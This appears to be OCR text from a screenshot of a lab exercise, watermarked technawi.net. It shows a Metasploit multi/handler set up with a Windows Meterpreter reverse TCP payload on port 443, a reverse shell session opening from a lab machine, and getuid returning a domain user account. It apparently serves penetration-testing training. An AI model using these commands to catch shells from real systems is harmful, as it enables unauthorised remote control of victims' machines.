 File Machine View Input Devices Help
Applications Places Terminal Sep 7 15:17 1
khreesha@technawi: ~/Desktop/ASC_WS
khreesha@technawi: ~/Desktop/ASC_WS × khreesha@technawi: ~/Desktop/ASC_WS/impacket/exa... × khreesha@technawi: ~/Desktop/ASC_WS × khreesha@technawi: ~/Desktop/ASC_WS ×
khreesha@technawi:~/Desktop/ASC_WS$ sudo msfconsole -q
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
semsf5 exploit(multi/handler) > set LHOST  10.0.2.4
LHOST => 10.0.2.4
msf5 exploit(multi/handler) > set LPORT 444
LPORT => 444
msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > run
تكناوي
technawi.net
[*] Started reverse TCP handler on 10.0.2.4:443
[*] Sending stage (176195 bytes) to 10.0.2.9
[*] Meterpreter session 1 opened (10.0.2.4:443 -> 10.0.2.9:49234) at 2020-09-07 14:56:45 -0400
meterpreter > getuid
Server username: technawidc\adel.kristine
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > run
Right Ctrl